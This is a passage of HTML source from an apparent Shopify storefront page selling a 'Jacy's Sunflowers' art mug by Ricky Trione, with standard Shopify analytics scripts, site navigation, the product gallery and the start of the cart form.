mugs.","url":"\/products\/mug-1","type":"Mugs"},"id":"1505590804505","image":{"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-05a78d0c.jpg?v=1517333816"},"sku":"5532947","title":"15oz","untranslatedTitle":"15oz"}],"purchasingCompany":null},},"https://rickytrioneart.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"17330935","storefrontBaseUrl":"https:\/\/rickytrioneart.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"\\\"Jacy's Sunflowers\\\"  by Ricky Trione, printed on quality mugs.\",\"vendor\":\"Ricky Trione Art\",\"id\":\"184500813849\",\"untranslatedTitle\":\"\\\"Jacy's Sunflowers\\\"  by Ricky Trione, printed on quality mugs.\",\"url\":\"\/products\/mug-1\",\"type\":\"Mugs\"},\"id\":\"1505590771737\",\"image\":{\"src\":\"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-6c961e07.jpg?v=1517333813\"},\"sku\":\"5568184\",\"title\":\"11oz\",\"untranslatedTitle\":\"11oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":184500813849,"gid":"gid:\/\/shopify\/Product\/184500813849","vendor":"Ricky Trione Art","type":"Mugs","handle":"mug-1","variants":[{"id":1505590771737,"price":1295,"name":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality mugs. - 11oz","public_title":"11oz","sku":"5568184"},{"id":1505590804505,"price":1495,"name":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality mugs. - 15oz","public_title":"15oz","sku":"5532947"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":184500813849,"requestId":"514f4877-61e4-4b6e-b47b-72abd126ebda-1769972601"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 17330935,
      theme_id: 166075596,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rickytrioneart.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rickytrioneart.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rickytrioneart.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":17330935,"isMerchantRequest":null,"themeId":166075596,"themeCityHash":"6296606077212113404","contentLanguage":"en","currency":"USD","eventMetadataId":"63d086f1-cf52-494e-89fc-fb7a548d9676"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":184500813849,"requestId":"514f4877-61e4-4b6e-b47b-72abd126ebda-1769972601","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":1505590771737,"productId":184500813849,"productGid":"gid:\/\/shopify\/Product\/184500813849","name":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality mugs. - 11oz","price":"12.95","sku":"5568184","brand":"Ricky Trione Art","variant":"11oz","category":"Mugs","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":1505590771737,"productId":184500813849,"productGid":"gid:\/\/shopify\/Product\/184500813849","name":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality mugs. - 11oz","price":"12.95","sku":"5568184","brand":"Ricky Trione Art","variant":"11oz","category":"Mugs","nonInteraction":true,"remote":false,"referer":"https:\/\/rickytrioneart.com\/collections\/mugs-11-oz-and-15-oz\/products\/mug-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rickytrioneart.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://rickytrioneart.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="17330935"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166075596"
  data-theme-name="Debut"
  data-theme-version="1.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://rickytrioneart.com/api/collect"
></script>
</head>

<body class="template-product">

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="SearchDrawer" class="search-bar drawer drawer--top">
    <div class="search-bar__table">
      <div class="search-bar__table-cell search-bar__form-wrapper">
        <form class="search search-bar__form" action="/search" method="get" role="search">
          <button class="search-bar__submit search__submit btn--link" type="submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Submit</span>
          </button>
          <input class="search__input search-bar__input" type="search" name="q" value="" placeholder="Search" aria-label="Search">
        </form>
      </div>
      <div class="search-bar__table-cell text-right">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>

  <div id="shopify-section-header" class="shopify-section">

<div data-section-id="header" data-section-type="header-section">
  <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/" class="mobile-nav__link">
              HOME
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/about" class="mobile-nav__link">
              ABOUT THE ARTIST
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="shop" data-level="1">
              SHOP
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="shop" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/all" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    SHOP
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/mullett-school-ricky-trione" class="mobile-nav__sublist-link">
                    PRINTS
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/pages/commissioned-art" class="mobile-nav__sublist-link">
                    COMMISSIONS
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/mugs-11-oz-and-15-oz" class="mobile-nav__sublist-link">
                    GIFTS
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/products/art-from-the-heart-the-ricky-trione-story" class="mobile-nav__sublist-link">
                    BOOK
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/education-workshops" class="mobile-nav__link">
              EDUCATION & WORKSHOPS
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/speaking" class="mobile-nav__link">
              SPEAKING
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="/pages/contact" class="mobile-nav__link">
              CONTACT
            </a>
          
        </li>
      
    </ul>
  </nav>

  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table">
      

      

      <div class="grid__item small--one-half medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
        
          
            <a href="/" itemprop="url" class="site-header__logo-image">
              
              <img src="//rickytrioneart.com/cdn/shop/files/Purple_Cross_in_Oval_Shape_104x.jpg?v=1613676023"
                   srcset="//rickytrioneart.com/cdn/shop/files/Purple_Cross_in_Oval_Shape_104x.jpg?v=1613676023 1x, //rickytrioneart.com/cdn/shop/files/Purple_Cross_in_Oval_Shape_104x@2x.jpg?v=1613676023 2x"
                   alt="Ricky Trione Art"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          <ul class="site-nav list--inline " id="SiteNav">
  

      <li >
        <a href="/" class="site-nav__link site-nav__link--main">HOME</a>
      </li>
    
  

      <li >
        <a href="/pages/about" class="site-nav__link site-nav__link--main">ABOUT THE ARTIST</a>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/all" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-shop">
          SHOP
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-shop">
          <ul>
            
              <li >
                <a href="/collections/mullett-school-ricky-trione" class="site-nav__link site-nav__child-link">PRINTS</a>
              </li>
            
              <li >
                <a href="/pages/commissioned-art" class="site-nav__link site-nav__child-link">COMMISSIONS</a>
              </li>
            
              <li class="site-nav--active">
                <a href="/collections/mugs-11-oz-and-15-oz" class="site-nav__link site-nav__child-link">GIFTS</a>
              </li>
            
              <li >
                <a href="/products/art-from-the-heart-the-ricky-trione-story" class="site-nav__link site-nav__child-link site-nav__link--last">BOOK</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li >
        <a href="/pages/education-workshops" class="site-nav__link site-nav__link--main">EDUCATION & WORKSHOPS</a>
      </li>
    
  

      <li >
        <a href="/pages/speaking" class="site-nav__link site-nav__link--main">SPEAKING</a>
      </li>
    
  

      <li >
        <a href="/pages/contact" class="site-nav__link site-nav__link--main">CONTACT</a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item small--one-half medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          
            <div class="site-header__search small--hide">
              <form action="/search" method="get" class="search-header search" role="search">
  <input class="search-header__input search__input"
    type="search"
    name="q"
    placeholder="Search"
    aria-label="Search">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
    <span class="icon__fallback-text">Submit</span>
  </button>
</form>

            </div>
          

          <button type="button" class="btn--link site-header__search-toggle js-drawer-open-top medium-up--hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="visually-hidden">Cart</span>
            <span class="icon__fallback-text">Cart</span>
            
          </a>

          
            <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
              <span class="icon__fallback-text">expand/collapse</span>
            </button>
          
        </div>

      </div>
    </div>
  </header>

  
  <style>
    
      .site-header__logo-image {
        max-width: 104px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>
</div>


</div>

  <div class="page-container" id="PageContainer">

    <main class="main-content" id="MainContent" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">
  <meta itemprop="name" content=""Jacy's Sunflowers"  by Ricky Trione, printed on quality mugs.">
  <meta itemprop="url" content="https://rickytrioneart.com/products/mug-1">
  <meta itemprop="image" content="//rickytrioneart.com/cdn/shop/products/mockup-6c961e07_800x.jpg?v=1517333813">

  


  <div class="grid product-single">
    <div class="grid__item product-single__photos medium-up--one-half"><div id="FeaturedImageZoom-product-template" class="product-single__photo product-single__photo--has-thumbnails" data-zoom="//rickytrioneart.com/cdn/shop/products/mockup-6c961e07_1024x1024@2x.jpg?v=1517333813">
        <img src="//rickytrioneart.com/cdn/shop/products/mockup-6c961e07_530x@2x.jpg?v=1517333813" alt=""Jacy's Sunflowers"  by Ricky Trione, printed on quality mugs." id="FeaturedImage-product-template" class="product-featured-img js-zoom-enabled">
      </div>

      
        

        <div class="thumbnails-wrapper thumbnails-slider--active">
          
            <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__prev thumbnails-slider__prev--product-template">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
              <span class="icon__fallback-text">Previous slide</span>
            </button>
          
          <ul class="grid grid--uniform product-single__thumbnails product-single__thumbnails-product-template">
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//rickytrioneart.com/cdn/shop/products/mockup-6c961e07_530x@2x.jpg?v=1517333813"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//rickytrioneart.com/cdn/shop/products/mockup-6c961e07_1024x1024@2x.jpg?v=1517333813">
                    <img class="product-single__thumbnail-image" src="//rickytrioneart.com/cdn/shop/products/mockup-6c961e07_110x110@2x.jpg?v=1517333813" alt="&quot;Jacy&#39;s Sunflowers&quot;  by Ricky Trione, printed on quality mugs.">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//rickytrioneart.com/cdn/shop/products/mockup-2aadc19d_530x@2x.jpg?v=1517333814"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//rickytrioneart.com/cdn/shop/products/mockup-2aadc19d_1024x1024@2x.jpg?v=1517333814">
                    <img class="product-single__thumbnail-image" src="//rickytrioneart.com/cdn/shop/products/mockup-2aadc19d_110x110@2x.jpg?v=1517333814" alt="&quot;Jacy&#39;s Sunflowers&quot;  by Ricky Trione, printed on quality mugs.">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//rickytrioneart.com/cdn/shop/products/mockup-92386f5b_530x@2x.jpg?v=1517333815"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//rickytrioneart.com/cdn/shop/products/mockup-92386f5b_1024x1024@2x.jpg?v=1517333815">
                    <img class="product-single__thumbnail-image" src="//rickytrioneart.com/cdn/shop/products/mockup-92386f5b_110x110@2x.jpg?v=1517333815" alt="&quot;Jacy&#39;s Sunflowers&quot;  by Ricky Trione, printed on quality mugs.">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//rickytrioneart.com/cdn/shop/products/mockup-05a78d0c_530x@2x.jpg?v=1517333816"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//rickytrioneart.com/cdn/shop/products/mockup-05a78d0c_1024x1024@2x.jpg?v=1517333816">
                    <img class="product-single__thumbnail-image" src="//rickytrioneart.com/cdn/shop/products/mockup-05a78d0c_110x110@2x.jpg?v=1517333816" alt="&quot;Jacy&#39;s Sunflowers&quot;  by Ricky Trione, printed on quality mugs.">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//rickytrioneart.com/cdn/shop/products/mockup-4fc77f46_530x@2x.jpg?v=1517333818"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//rickytrioneart.com/cdn/shop/products/mockup-4fc77f46_1024x1024@2x.jpg?v=1517333818">
                    <img class="product-single__thumbnail-image" src="//rickytrioneart.com/cdn/shop/products/mockup-4fc77f46_110x110@2x.jpg?v=1517333818" alt="&quot;Jacy&#39;s Sunflowers&quot;  by Ricky Trione, printed on quality mugs.">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//rickytrioneart.com/cdn/shop/products/mockup-67e84a45_530x@2x.jpg?v=1517333819"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//rickytrioneart.com/cdn/shop/products/mockup-67e84a45_1024x1024@2x.jpg?v=1517333819">
                    <img class="product-single__thumbnail-image" src="//rickytrioneart.com/cdn/shop/products/mockup-67e84a45_110x110@2x.jpg?v=1517333819" alt="&quot;Jacy&#39;s Sunflowers&quot;  by Ricky Trione, printed on quality mugs.">
                </a>
              </li>
            
          </ul>
          
            <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__next thumbnails-slider__next--product-template">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
              <span class="icon__fallback-text">Next slide</span>
            </button>
          
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 itemprop="name" class="product-single__title">"Jacy's Sunflowers"  by Ricky Trione, printed on quality mugs.</h1>

        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          <p class="product-single__price product-single__price-product-template">
            
              <span class="visually-hidden">Regular price</span>
              <s id="ComparePrice-product-template" class="hide"></s>
              <span class="product-price__price product-price__price-product-template">
                <span id="ProductPrice-product-template"
                  itemprop="price" content="12.95">
                  $12.95
                </span>
                <span class="product-price__sale-label product-price__sale-label-product-template hide">Sale</span>
              </span>
            
          </p>

          <form action="/cart/add" method="post" enctype="multipart/form-data" class="product-form product-form-product-template" data-section="product-template">
            
              
                <div class="selector-wrapper js product-form__item">
                  <label for="SingleOptionSelector-0">
                    Size
                  </label>
                  <select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-index="option1">
                    
                      <option value="11oz" selected="selected">11oz</option>
                    
                      <option value="15oz">15oz</option>
                    
                  </select>
                </div>
              
            

            <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
              
                
                  <option  selected="selected"  value="1505590771737">
                    11oz
                  </option>
                
              
                
                  <option  value="1505590804505">
                    15oz
                  </option>
                
              
            </select>

            

            <div class="product-form__item product-form__item--submit">
              <button type="submit" name="add" id="AddToCart-product-template"  class="btn product-form__cart-submit">
                <span id="AddToCartText-product-template">
                  
